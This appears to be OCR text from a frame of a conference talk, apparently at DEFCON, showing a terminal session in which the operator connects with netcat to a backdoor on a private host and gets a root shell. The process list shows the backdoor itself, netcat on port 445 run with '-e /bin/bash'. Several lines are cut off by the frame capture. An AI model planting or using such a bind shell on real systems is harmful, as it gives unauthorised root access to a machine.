 Connecting to the backdoor.
nc -v ipaddress port
root@nemusboxodoom:~# nc -v 10.254.10.158 445
10.254.10.158: inverse host lookup failed: Unknown server error : Conne
ed out
(UNKNOWN) [10.254.10.158] 445 (microsoft-ds) open
who
nemus    tty1         2014-06-15 21:19
nemus    pts/0        2014-06-15 21:30 (10.254.10.105)
whoami
root
ps aux | grep netcat
root     10329  0.0  0.1   9304   852 pts/0    S    21:43   0:00 netcat
 445 -e /bin/bash
root     10334  0.0  0.1  11744   896 pts/0    S    21:43   0:00 grep n
root     11599  0.0  0.0      0     0 pts/0    Z    21:30   0:00 [netca
ct>
^Z
[1]+  Stopped                 nc -v 10.254.10.158 445
root@nemusboxodoom:~#
22
DEFCON